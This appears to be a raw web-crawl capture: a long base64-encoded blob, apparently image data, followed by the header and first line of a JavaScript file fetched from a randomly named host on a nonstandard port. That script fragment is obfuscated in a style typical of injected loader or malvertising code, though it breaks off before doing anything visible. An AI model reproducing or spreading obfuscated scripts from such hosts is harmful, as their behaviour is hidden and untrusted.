N8FKR8JYA0mPUEzxd9AMgYjVAG1RdwaGJ9qcETaKJxn/YnNORoJ0cGZaAR4tdmTNIyIKcRYFAEm/gFneiJRhYUnPEZn3E5NCd/ZCIa9Vc5LuQa+ucX/FcZ2KdoaZIGfECATLc1EWRFEYRF3bRCVKdpEtdl+SeBW6cNpjZezXEOi6IMbzAGqYANfoQ7K0iCJegd0IGCJzV3I8iCIsiNI6geL5hr+5VTdJQKZZB5U9gADSAROUYK70gKjfAGZHAFUrAESPgCG6CPO0hiPnI/MEZjoVdLDHBLAzAAINOEv4SFqcd6NFZXK9NxbfB9YSj+hhU5hmeYaGrodJ/SZddwZlP2dCwBNAr3D2ZBAGfiWLICJ38oKYJIiH/[base64]/3ImRGReAnxEEQSYzfCMfemAxIpe09ikVIiWMtkmxi5TQClNO3+x5tMs0BmcTT/JyZIlCYKQJImSZJkwgXQB3CAmAby+JKEo1CkonGVcBjKcAzaiZM5+ReNKEMS6ZN5NX6VyG06AAQ/8IZYBwaPVhe4ZXOksk6xoiXMyRuTUQuX8GSyMRp/[base64]/uTT+NdECFuABIQABWZZ8T6AAf7hwscCSgQgI08lP2edCnnKd2ZmdN3kLN9mdtaCTf0IXPfmTkygES5ATIASIpzVyqXVy8Dl/o8Jye9MKsTEWj0UrgLEL+rmgipaGgGMWXNB9j7RyMKeqMHdwr3EJvYFow3h0nBMX3EULj5EJ6oCMybGMt3AO0JAI0Gii7ZCY/tKhwxqY5gF3xEKNhemNG0o6J8WNvnZfzkAGCSAACCAEMGVoOEQKgTKPGrGo3FYGjUAL28k6c8RSr5AIV1BLM6aFq+ePqWcvMaAB57ZimDkjEjGv/2h4iHcjq9l62fqkUTqlGjEDKqACHMABD+CwD2D+pQeQpXy1pR2BEhDgFE6RE2m4J0sknBnbFA4UZAsakv9mAw6Aspb1pg4nEzVRGc8pKYqAUG0zn8lVZq5hk4KqsztbaIYhqGAUGN/5G3RxclhQlKH4BEnAZtzGbUJQPmQWf00JcHUIE3njNviXdZCxC1kZqk5jGrRldADaButnGb/VQ1AZOAKYCX+RlaTlGopAq7VqK9+pCmfkDnPJC+kArHiErIeJmMi6rHJXX9qCmOLorIb5dmxEd9dhDtbQBiO2Mm+wC4XRdtAADbzQLMpQNbfgDMrQuc/SuEFVjixFDBdiBS4Cr/[base64]/+3/aQK0OlEkmlj6DGagwHbVy8xpsFyLsDCsuwD3ul0Bsl0tsRvFd8Cye9EADI2UScXCIrPGABh4yy4bueftMlaHJOYLCHqDJ1lbOImEIKDHQJ76vJ72u/VadpiCaLMoEPZgEGXwiUAVxzA6wYP9MW1/B/[base64]/wtjNEzL/xDtIQJ9Kgt8oADdAczYObrNYyzXwpor7GuLy2a7xGw7aDCSlQMhxgBpmQCtTQLNAyjersl+GADhNiDeDgU0kMz/BRYWMgAgcRxZeZAE8lAhVRS/qKADMgV6qrS2VVJPayYFf80PYMJEvqmmNcbDr+plcWjdu5jQoY/Qhu3MYbHcfLy7AccAEQG9IhPdIfcSY1LRaYBmQrAUG8KBVzSN0SZBYokJyO9XQrDbOMAcmZmqcykTVRWaCeZslHy6B8MNTrrS5FDahDF6px2E9T8ap/8RtRPbVUbUIZVHQI7FCW4bVp8tV6QAov+0SFaNK1pV1xoQhHaxZ0NhxOHcuDEhfvGAdtoArR0A3LqAzR8Mx0baJ2vcJ2LeLczJeH69f31WvFqh63IARIcgFzEB70O9mu49jrUTvpIcSTTdnlKEiGFB+gMB+HsAQt9jEFXdBXzNlAEppEoLq/FNAFoTEKtgFTKLso8xCcTQDsSLCJpy/+FECeFK3bY67bvL3GGn28cizczYvcI81YXotc1rsAENACTtECgkzWpmEDJDnTmxFNoUxakgLMboJFQpF9WgOB5w3UR/da7C3UmwzfzL1QXXagr4EWg3ELTGlzmQqIVv2cU9MIDf4EUPQzpAzJA04pe7AWsohAR4ZAoxpoDA7gPfHg8lQXcRAHibAEKZC30XCXNQziwR4dIl7ier3X46hr+FWYFXoF8kMAcyAN0GDO2AANz/IdH1pft7Z3Pv7OhRQf89EHhxAF6EMkHHPasqQBZgCap/ejvxQACZACCFKk/jxXAHAQLaYxrtcxCQDmtn0FZA7wAb/bvO3bb8zRyOv+0R/d5vp2JgUKiHH+BIOV0oSe50+w5xcnKkhkBCAwA6tuKoHOGGXABEXAFAOXOOvLBCnPBNLUyIagQ6nw0zER1JhSKW80F5iw3pNxCavefmmCXJWedVWn6RUEh/rt6WFidHzQCG2Qkfggn9136nzoc4Eis/spgGoSWQiEXBTMGN/a1J/CBSk3F7hOF3FABjiWSWRQC8sADcCuwnUn7MJu7Hud7HV/zbyWHm3gVgPQBMygt4vddjKF7cq6LaHb40lMSLzjCZYwLn0QBS/GmuLGegigVxrAI6gXI1oM71YcVR8jr8AkAIfnz5c5xing7/+OCrag+gJvCxbd+gJ/0Wb+3ttonuZz7NEgLdIz02Qsr8sQ72/6xL1J1HIxgQ+rCnObcfFe+p+GTAEzIAeaUrZpKCnoeAIwsLF6UtXZNwQhZ1iNvAd4EeroPfOOTv4vK+m6vFxa6RK1zBmy0CimKCo/s2WrLJVH1HRcn2hWJrYnF/Ve5HN1ARBgnjwZNrDMmCg5kjyxg+/fw38FB068BvGhnSeGMmXC1LHjnokhn/[base64]/Iy+yPER4GN3bGVa/lXsUPJ6IMz/QCAoHGmiACDlUwSOk8Z5IowwligBvvX/gGYi/[base64]/ACxZJD+hojhs4Ig8y0AHTApA0GJDNWsNAmSIGCCTLbrDDCAjOssM8SGM0xBLCdQAAGGNCBDHDBjY2M3IIzd7ff0lU3XXOLMw455ZZjDrropqMOO3y10+9JhyCSaKAhKwypX/J4qKCFfSeBEJ9/nYTQRCPQA1C/[base64]/e+t3PdfReOeIlgrjn+6KSj7gEbBiIZHyhDCAFNi+C55v5rICx4gQXmL3M8/F1DHAOERwHf1h4LZMwBFOuPAgXUgCbIoRIMqY+aCvIFJvDLIg2DEEaOZgc7/O8hJuJDG94ArjKUwUENuZERrPDCD12hDODCWSJOgiI+uM9GcRuIlnh2tDTZ6BryIUgBjTiMj90ITfUZRivCY6NJ/[base64]/8yPZOd0JERPZQIEMhMhAHCigCE5QhBYx0R4yKEJxyKdpSpxgOyt0CRWVQowCQdo/[base64]/[base64]/[base64]/EKmpBIg0vQIjU8kDTSg9QTN/HyGVrIBFK4uzVKqnCBOqiTPDJ4A5zhA+LjAlJgEZ8RPS7QvJ5pEZXRPP0KidNDvdSLhd6rLlmgBRS5xFJwkVJIhMbDmjTAAz0whLuhhVoQIytQgrT5gjSYRI2ABDOQASMMCR5QgAbgAAGhgGioCZHLqp2APoIbOERBHaBQlK3yRfLTMWsgA+BpADPABs/[base64]/MKZUsPN+0n8Ej0FuQRncIYulCm9e0OaqoVF2DWndBGOUChgMyE/DJcUukpwwQIsMCEqYTYVuQRDoAWglBGxrDZZkAUuVENIpClniAW3fMtbuAVLTCj7ssQrTAIbYAI/MAVjWMmW9BsXwYQ3sIIlsIIysKGaXIRFqAT+PTCFWzAD0mgAAkC+ADmxBrCAC1AByTQDmqgq6suJXow+GHOUzvzM0yELPsoqrRq4HGs4bGiDbQmAJsDJUYoyarCGzyGyaeSJzmQ/bPSkT9pGi5s/1jmlcKwy/[base64]/4ESf+8pwAVUAJFyQNtSQVlUJl80F2I0AmtUGigKQzlNdALUg6t1hn1GS0qyqM00Zn6wmf+vaK4tCJleMo5XNFGeCY/9EPETBFsHVEcfVcdRT01vKJvDakYcZFa2MQxCJMdwIRb8EsVJUXYIwMnZTZSrIVbgIRczVIOGIAB8NIZkMwGAFMGuAAz2wB/W5XnO1PyS9OiCDhrPJ2zWDgzldM5tYZU4JViqoVwaApY6dPz+1NAJQq08E2QKx3OSYdtlL+Lq7/AEqxXeNTkVE7EQscwiIJ1hE7RgMdpiRapGoBeQs8228eNNA3TkKqq0IHvW43IYjMNiEAyKAl0Tdc3mFWzPdtrmi042IEY0NUB4FX+/[base64]/[base64]/PtK3C4OPRV3/[base64]/[base64]/fNqpC0Wz0iMBdZlsc65Bicmz8JablEBqULVmBlQC56Ab2FjxNQpvQ7xWRXhiIvja8bmbAbQjDwxIhD+429myWNd7DKIghOA7MgWT/FMVfPUWsqu7DdQ5p3CbHyN52oD7SziYXGzorgM6NK91p/U5x2FMHxWS22ttq3JKZPoSrLFGVIc19yutt22ghxYAt8Gbo+AvTggWCsYA5qMAw0YgDl+gIx87oyZTMnszwfaYw443kyohkTiTellFLHC70PBKppQFYPDvlDaCnTgCo0rxTaQBTIoDIe9AMF1BmFgVGLA5Pl+C0//dPp+Cu7+2DfVb3fohpzt76341qlGZau+38HSalfGsoM4WqSlAMKo2rN+M+HJ1GjxTgUcSLcuT9aIgTfnFqdTtnT9cBFvdvgkcTjrSMAO7ADNmHv+bAIXL9YYj4ZbKIUZzwFwP+eDfCH3EgIdOHd011rXcKZnWmYhH3J3RvIdDtzCLVwIW/Iohm1rDV38mnJ/3+fwYvIrz3ItT4RUeErPtvIxCoMxj4PfXsnaXdJfa2z/PUwiGIDrcICPlvOMbAItnW47DxA9Rr5uiQFqSCT1k7Ht3W5CJ/WQRc1CURTR0dm3kmRfvgJMmAA7KjoCUG4EoIVi0AVGLYZY6XRQB/XKSeq1yKvwToechT9T/sKLA/BqgO+rXuVYb2UDL1oEXwIAtlrqROsxyzlgl/CqUAELjAGKWoJ/[base64]//[base64]/v+HDjoAEkiggOec0046C7rToIMLQtigOsxII43+HCnoEEMKFIygwgQIMIAAAmTMwICJF1hwlokUCKABY6TAol8xxVBTo4034lhjNTvyCI6P4FhjTn/hIFhkOkUWGY6SSi4DDS/[base64]/hxtsxwxFX3HHfHlf+mDKIpfLctLSUQp112Gn3lqyYeAceECJQwMAFDhBwgAWVaqUCAWDBx5VWWT0AlgjB6BeljwUyzLCR7bTjoITpqKNOOry0YYYcRFhlor32DqCBBgyooIIMDExQssgEBJAAyioI0fIGN7xSDDEz5pizzjryaA2Q/A25JJJJLhmOk09GOaWVwgj0SpZbHtSlJQ49BJFEE0WRZ5kalQRSmV6jFMAAGYnIZtk20bnBZFdQsFIKKajtZxuJvFG3T4JagYree9uyt99/[base64]/[base64]/HMKgVDUygnzKYwB8vUKdXBCMYuqAhQ2l4QxwasD87XFJ/rPFDIAbRGUMkYkFeATUuIZFqVpMIECj+4sQoolSKY3uTFbUGJxFNQAQxoImIEkCBCWxAB0vYKRl/[base64]/8SqotRiDWHPyLgAYm0oIpNaEKZMxEIVXCB+liAZBz8WEBDJCkTjUxkJQSBCOkVUDotQRe2XWhDuxv+Q2roJ2c7SqdEywsl2EEpo8IRBntTAYuOHiQUIA2pSCNCUopMIKX6LZNKVnKR/j7KiS9FAE7BKCIRUWADEwAlEC7L06DgLTxGnTCFK2zhNxIlcH/rW9/iqGE2zsIKOpgAnEIY1RN/xZ8NAKR2tjOaW6yFLbSgWyJMJdbUkfWsbDkaq1Kz1h+nRjhuhRYpFkOKz8ShEYCaK1019EkRiOCTuLLMEsjIk5+8ga99bcSwnjVL34A5MMdCLGN9ST3q3cLLtLENKWwXhhwsoQ2ZVQV3QkOKIr/hs1X5ihnsJcH37LG1CXCEpGaAIvioIAZlKEYjaCIEZQRwgFDibX/MwU7+4EqDCCWbgGqPe0ERgiCEM1BBvTpEBCzEpLUqgPLbwEjQBU9AAwQWggHekFCFdncgxND1rr0r3p6l87w5DCJv2CsM23TUo6AIRSiklkQlhuG+YcjvfvXbX/4C+GwXGYAWJ/ChAyf4izkY9wvGDQSehmcJ3gPChdvt7nfDW6iPEDGJQaSBE+NbZOKcQfhY5QxZqBLGkkwzjUshGGXwIsc6fh0vgiycMysjo0OOFi3ubHEjJ9kxcoXwKDuZq1a/TVfovrKv+BosUuQyMNt6TZiTxyy3PBziCG94mo1Vi1TSphSNOMSb4zxnWVTcznfOcxh0oJUL/MsC+1KPWLgigwv+yEAGGrCABogQ9RHsjz0nMwAMZEElHglQo9hwhjB2qMBlMMMRWHDEibbSAA9SFwQeJMIMzPBpPFIABGL0thBIsZkrvMDVKRxxDFD2ghcgFNc01PVAGu/4xzd+hjji0deFE2yMTkk2xoYF599rEGbP10v1jQgbsBaGDFQ79WzqLwISkAAqvtTbskewCF6A0xiMO/fmPre6GzzueAM/+MKf8Lx18Hqs3FuP+JaPyDRAAX63yxkVp4UzYkzwN+CSsAhfuFl77IzCFvZ4FCdzKixufiRrPP2B6nhd7yrlKY+yp8EyuOUNmPkwi7k0yZqSzGfuDMQ8C86h3M71nJwlE9D+FRkm3Nl35NkVpAAGNYEZJMMcSFPB4A/UGZrUodAFmIEGyAARvMcQmMFoTR0DEMEyhAMQ7cj/6YAI3MIVTMAtCE06LAMFPN02zQf+PB11DcG9aQB9SIoFjQweEdScEBQObMAVvEHg0QkFIGEKMEACGMAVOA3CcFcMQV4Watd2ZWF+XImNCEeVTIn9WV5GGdvmdV6yMZvUTM2z2dfVUIQIqF7qIYABsF4Uwh6cLBgojYdM4coGbMC6ec8NCOJOeU/u3cDwKeIiMiIqJIKIJQACIF+kSMryMV/zEUG/vYXFVZ8kqQIm0E0jAMYtdCL3TZK/KQtclEZy8AYAkh+Zmd/+xZHPAjIGrWzcEIzSZDiZ+72NDljBG9RMNYCDOQgIOiAIOviHlIgh/[base64]/[base64]/EVgMSIEUfGWHSgEQbEAOjNGgmOiJgmjvrdsssGiLuuiLhuWEsShZ0mhRzQIgLAFatp6JWVAlsmVbAimQdgUmZhYv0GWRkcJd1oUs2M4hZFlfusVfckprTElprJJulF8sotydFaZhVuOdMeZoyMLxPCYC1mL6YQGTWQYQ/[base64]/[base64]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[base64]/UFqlLhTc0ETQcnZaCh9NGKF6JRrExIeEsEcODJHSEZlCiSlOH07ZD/j4QIMPsBBOCRwcicURGJaV7lmKeVPkEukohgGHg0AQd1ocirVuvOnEO5c7CV5w11947yNwQnuPOKKLI/6bsJBBqB9fvn8lFBgJKNL/r4aD3d8QRxBz/AAJJBy+H38lTMQBiBZf9BiAARTgAC3SsYyQxCGjC4zg3nSarmjhTtMAiqlipYWdncVlajEN5F6CARp0xm5usNtYtrElQM0tbhhgVaxU8ih6GE0yKPiBoPDBhMb+eAAwFtSK2phytsHFxQ2hW4UY/oSBqWxDbjuzm6WklBNB/clK2/gBqFiyMqW9RBNv24xbgqIFL36RBJAhwRe/GLa2NY0JOPxg2kwGmjFWJjCXeQkTqKjAlJgOj6ZTxBSoIwHhwGB2ElDdJYxRyFhg4TnRuc6McDAFRcQCkoqQjglmJEkaUUeR2ZnkB8w1hYmNBxF5+MAEXjAFA5FvPtazz/kG1oX/bA+W3FvfvQYhPlRSDz8Awx76ZgmF9r3vfTnKgMLoVz/74Q+ZyZQCAZnZTGdizEc7Gp03IkFGL2KFVDSwpqNQQgI3iXAzU6ngBVPizX/[base64]/EnYKuuTyKFATNO4IQ16thRX/[base64]//uOwcG3OncqCAtOa03JjM1BMyyfG0WT7a2N70xsCYUxP+2jRnPkv20JTwCQX0fFNjsMnmDrLDnD8QU6KEe6WHsskwYfEFmMDEhOTmpVUV3cxEuSLkIadtbkcb0w/i4rW40DAujottP5VcRzuO13SiEMVQyxOdKcTi0/[base64]/+xjhWYNs4/xWvaSLnnW/bqlZot5WjgBFFEeOqeOKZfjOl51oI4z9Mww45li1tW8IApWGCApebky4yxOKhKA5nLW2DEaz11FCySPNE4SUSrHr+ImOEK1AzR4IE9D4V0VfCUpytCfw5k7k3ZO8pL84+3+XfYthUeqVBIxoDoNkMQlXSM6+d9h+AKzoej97/S2ABCy5hWMiDD0pN1EoNqaROFGCB6pBgOqYDk5hKCWqn63blA17gPEZkRswFPWrA7JLNfNZuQn6te2AJ7uQulo6A2ezu7tpF1xhs7/ijxf7DlaAA8AIPBwPPPISpBhDv2xKP8f5j8RTP27rt8o4QCZNQCc0tvFCis4qvhTDAJULD3qppZcACT0zOJVyPoWiPKa6o0mzPtMaQVNZMTIIvdLrCnHZLTSqO33aryB7HA2CiuuTm4h4KciBjUQSN5/[base64]/6g0Jg8/8hI7O7FXcQAvkRrc04c6OBileYhr8Jsm4j2SWay/EAI4YqCEVkStE0hH70Bv+MICgVmESV4JNIo4r5m2e/sxWOFHTPBEn+YCSYIAUe9ITNQ0Vq25E/[base64]/[base64]/ltG4ioDnWrukRHjtzgm9wEsnoC6FhCC37AhBwOMFiSu1CiM0vmc3BmNEGlJfjGLPyya1STjPzSL0fzuUCrEF0qLgbNF+QNLoKIBE7BF6bIN0dSjJr0JIsoZn4AL1oSJfQybi5qMdykHA7Hjp4TTBMQB/yoqHzyOTeREigBESpw1mTRBHpQKb/zTafAFc8DCcwTT3mJKq3+cj0jrD3dExnzID7jMwY/[base64]/xiWXpksBMjXAVF/pSxHOYwrKNOrAFE3TFBGuipN68DziNNZMgALlFOxqQArw9DznJUAPlU/[base64]/OJHJQOHjjZqAwNTluLJehVK9nVfs3M6NffUbDJN1fR0ug5OzwMHYvFhkUAJXEBOl7IGJFYEBQZA0/Ni1zNju0AN3hM+ObaWlO0OPgxkETXE7nNk01I/hY0FkBcrUTZl4dT+8Vy2G2tWeqeXemeWxgrhZjVvZISCVqKW/bQvJvIpKJhPcybXMk5hG55IfBnRF6qVVAZ3c1AAstDpaVEgSWfrzYCzgQIjD31i5VwGbRwTz05hGjg0iOSXDk8hUXTmXk8UH+5kG6ZLJtqwJrApI/[base64]/lz+6GFGjOGOPQMIqzIqvmHd7cT/keULooIsfDwnUEoyNV4zHmBb5c43VuAbOaoxZ4JxT9gicd8XoWKM3mqOpd5poBmz+ttaaNtNWsI9msgtfe4blPKiOIvlvLypntEl0nMuFt9aduKj+SmZluKlnZkabFIMlrDCicqaOtAADQrqLdjQlXMaKmhqpH8hkwIap//FkWPJkzOhUsxr8Zjm74IhFt2mkj9rlUEP28PWasfk5ddIE/hUnvVkU8kicCUEQYtEFhHh1l9KYXPc77/SK59mv/1qgudie71k9qbjC2pMFKgx3AwRg5BOgA3ugC5qsKEx9GNqyL/tN62cu23LFIPqc0XgpI6yue/CiO9q0T/u0m1C1Vzsotjdw4hU1Fpe1Z5u2a9u2bxu3UQKtP/cm6Ytz2dqb1RScESGuxVkQ1gCd0Rn+iF23v2hxChTWBaQAsKd7nut5sAlbsbO7sPVZsa34Dp5S16LSrweaoO1ZsSsbs9Mbne1Us9XniQm0fprXBeDuO88Kte8bv+N4rHObv/vbv/8bwANcwEPFrQv86K7OBaaAE0O3dHiYuONaECJcEJL4nJN7KesajRN8CtbbftiAugMasq8bZLWbxC82sfmZDjz8u5sYYP66P+igvJ9Yu/[base64]/XcIFAWDWYA1Q/cvRfXVTHcdffdBjHd63xwfe3Lv/Og9WPEI+/N3Z3AvWO9j9vdTR2c//3HviUlIHdCwHu2EA9Nkb3uGhXe0YTOJDEOLzwNGxHeMzXuOt3dL+t/3owB3cv9mccQDcP33LI7zczV0K2J3lXeDcv1wKDtXdB9sL4D3WuecIfMCwcRdkqdvnq3vfYx3ga9zUv3zgAf3XwdGVWixAZ57hHx7qo17q5fzIN97qrx7rAfzJtx3kuz50fbiiCYESTP7kyT0PzN2v1eAIUt2c15nMK1zmnT54vYDubf7mZ52fg/fnqVvE7Z7Chv6yW97oDzu76b7uDR/xkcALEh5k436wJwQY33OL+2PqK9/ydanqs17zN5/zFegXvB70Qx/0CWHda2ANyF6uufzs1wCw1cAHKrwHvLyuBd8H5B5kEd/vZV0raf2J9z7t+97v+/0711vwix/+xw+75hFf+Zc/8anSmILX+Z948qef+qsfGXX38rOfFfa787vf+60eGERf/EW/uNegB87fC8R93Mnd3Fm/9fud5RGP3Wt/5pk/93Vf3nee19XA9+9Aze8fILy4GEiwoMGDCAci8dKliw8vC71InEixosWLSDJ6UaMmI5uPIEOKHEmypMmTKEHmScmy5UdWv7yxm0mzps2bOHPq3Mmzp8+fQIMKHUq0qNGjOb39+kWpqdOnUKM6JUS1qlWra3po9SGIqqCvX/OsGTv2jtmzdzj6QFgDyVqCG9XElcvx4sWGePPq3bv3iF8fR/JyHEwYLVrCiAkz5MtYYMLHkF0cmej+cGJiuXYza/bisrPnz6BDp8xDuvRKKEgI9vCRMaOP17Bjy2btFjYSNWvAgrUqKE9ah6zzViRMdixp3ciTf73qVbnz59CjS9dturp1soazkz3eFbpvNQ1xI+f+dexgKXeMd2XOvr379/B519DaIzdYscXXZE9b92Db/[base64]/Byd3NnaSRkxwHTQ2dKesF9fdnHJcj7ya2F07a5exJLObshclq5yrC9W6DHPMZ85Ms8034wytzgXRZxB9mNPnYhcvW4sz5IPxCTphSZf+mbpaRS31bHnB63ZxXT68UdZaQ+dq1/xd1DmGhvE99trAB0/2jmub1fbvYyEvu0MNbbEp3XWnHTC+evfgxVmIafbaFpizm/nJXiQuNONo+rC43HON7vezaB5+uWrfp5wy5pXHRnLgUHt/BIvN+5yt+gD+DODR2KAG04WmLg5J3epYt5eN/E55a8hXXMyCNrxJTGzYCxlFfMa5nw2nd74TnghHKELl/aYLEhmb71Z4BwjBhkvSiyGT7sUxjW3ler7SXuo0972tbM9M5yOfgaglnPQFsCLIylUPl8jE75mvRffLH9QWhRefic8LRhOgFrfIxS7ayCHeW2BsGnOHFZqwhWqgHQm5ZkbDWISDMPOfRbKzwjXakYQee2ALm+cFM7bRhcp6ngx7dDbfeUFv5tuIhqq3FR/20IN2EeKZXlZEI6oPiWdiSBM3yUkiWrF1s2mku/pHraKZskNGy6IXV8lKLTJkZGN0Fwf54sA6dqxSFLz+Iw3biJbMzLKDV6RIv/[base64]/ZSrW4qShRcpNz4xPnXgJaSS+g4acLQoMahPrTcBYofDR1IjuZ+BBIaoanHXxXPqdK1Xv286o2e+W0zhdHxnlQDSFN4zMVmkaQZvSsaN1oWnH3IIlOFJibSQz+udZqy7WFlUEYRCAKHcjSdAUNpSlFJguxFb5/2oWbskHDooyqJ0nGUaDnu8hPJ4sGn1a2qNliHy0R68SY1hM2n5WNTE/qOaR+klqzqapqV4tPD2G1n4Dc3kTjybm8DLR/NRtMQkGGGGXS9Zm/Da7Y8PRUT8rxIqMbl3BXeBmvoY9ZwgxsCc9K3Ikgdqu669l1tzetbRKUMbOELFT3apHJltYi6WzgdsUoNXee15fxRAM+u0AHvfCJvqqlL35Zyy35vvaISJVtVw9rWoAe9zLD3ZeDmOs7LjIXrBCGW4Mh3CzFBdSiq8zXWqFLXuhORLpl+62bKptdw1aEu6g1Hzf+r/tSeEIWmMAUr4xn+d4yyQ2n/lsve2U50xoLaAuUlW99CTRknRZZv/v9EH6TrGQ6/LQLQQaqUP/rrBRbMXy6m3HipvymiXCZymAOGWazfMUg2+XLVK5sh6tby+W6mZgCpOxmdAzJn6VYxdgt8Ey1zOc+U9LHP9Zz53S8Y0btGdCbITGJJafTRh+1nJiN9GU1s+iNBFmDwuTIolHrZz5blrKIqTRFJhvmUg/GvJkRtZ4rQuoutvrU8JQIl0GtaYq8+dYJBmCU83RnAb9MtnhOpIs7TexiI9q6fi70orYbz2OnOrPPQi/7ftkYR7/T2aUttqdR3epNH9fLUX51YsL+Te5ykxrNrCz3p1WN7Bav29zoNrd1ZQ1veKIBrW1KqIQfPDp4m5fdb1y1tgWt7YJ7+rwGl7GK+bxwgyMVy4C2c8InLmPThi+92LYwxZtdXjkT/Nus9recRU7ykpvc3xnv+K7pjeqHfxrcY7Yks9Dd75N7/Mcbz7nOje3BxO3cig1veECF/nPxQnyDRU960V2ebaW3uOXETrnUL2vzcEv92ZIlMch9+e6qe13dPrWW08dO9rLrnOhmT7vay+7ijy/d4khn+9Xn7uOB4/zKsQ7mz77Od4DP2+1rD7zgB0/4whv+8IhPvOIXf3C6H5bxkI+85CdP+cpb/vKYz7zmN88Q+c57/vOgD73oR0/60i8+IAA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2999b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var 